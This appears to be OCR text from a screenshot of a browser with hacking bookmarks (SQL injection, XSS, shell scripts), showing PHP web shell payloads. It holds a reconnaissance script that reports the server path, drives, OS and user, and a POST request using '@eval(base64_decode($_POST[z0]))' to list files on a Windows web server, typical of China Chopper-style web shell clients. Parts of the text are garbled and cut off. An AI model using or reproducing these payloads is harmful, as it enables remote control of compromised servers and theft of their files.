 php
@ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
$D=dirname($_SERVER["SCRIPT_FILENAME"]);
if($D=="")
$D=dirname($_SERVER["PATH_TRANSLATED"]);
$R="{$D}\t";
if(substr($D,0,1)!="/")
{
foreach(range("A","Z") as $L)
if(is_dir("{$L}:"))
$R.="{$L}:";
}
$R.="\t";
$u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';
$usr=($u)?$u['name']:@get_current_user();
$R.=php_uname();
$R.="({$usr})";
print $R;;
echo("|<-");
die();
a Firefox 开始页
fox 搜索或输入网址 搜索
from Twit... shell脚本 测试站 SQL注入 靶场 XSS 平台 真测试站 胖丫、 python
SQL- XSS- Encryption- Encoding- Other-
cmd=@eval(base64_decode($_POST[z0]));&z0=@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$D=base64_decode($_POST["z1"]);$F=@op
(echo("ERROR:// Path Not Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d H:i:s",@filemtime($P));@$E=substr(base_conver T."
\t".@filesize($P)."\t".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};echo("|<-");die(); =C:\\AppServ\\www\\files\\